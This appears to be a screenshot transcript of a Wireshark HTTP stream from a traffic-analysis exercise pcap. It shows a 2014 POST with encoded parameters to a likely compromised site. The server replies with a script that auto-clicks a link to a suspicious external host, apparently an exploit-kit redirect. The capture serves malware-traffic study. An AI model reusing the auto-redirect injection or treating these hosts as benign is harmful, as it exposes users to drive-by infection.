 Wireshark · Follow HTTP Stream (tcp.stream eq 64) · traffic-analysis-exercise.pcap
Referer: http://adstairs.ro/544b29bcd035b2dfd055f5deda91d648.swf
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0)
Accept-Encoding: gzip, deflate
Host: lifeinsidedetroit.com
Content-Length: 219
Connection: Keep-Alive
Cache-Control: no-cache
ip=6gS5EYVkyXL3vjVSQg%3D%3D&ua=tlP7Vt89hmr0vjdAW8YqmDT
%2FsGFiyxROsPBX45R6HhinEeZC%2BYGrgEA0mmA3NDIJUYzgWXCjQvX0Bz9J7EQJgwkNdqBPbg
%3D%3D&furl=s0j1T4l%2ByDS29SkNBcEwmyXysG1yxhMZ9fxN%2BIM
%2FV1nlXuhb9Zvg3E8jwD0hd3xEWA%3D%3DHTTP/1.1 200 OK
Date: Thu, 04 Dec 2014 18:27:30 GMT
Server: Apache
Cache-Control: no-store, no-cache, must-revalidate, max-age=0, post-
check=0, pre-check=0
Pragma: no-cache
Expires: Sat, 26 Jul 1997 05:00:00 GMT
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 139
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<a id='myLink' href='http://qwe.mvdunalterableairreport.net/
3xdz3bcxc8'>click</a><script>document.getElementById('myLink').click();</
script>
Packet 2073. 1 client pkt(s), 1 server pkt(s), 1 turn(s). Click to select.
Entire conversation (1219 bytes) Show and save data as ASCII
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close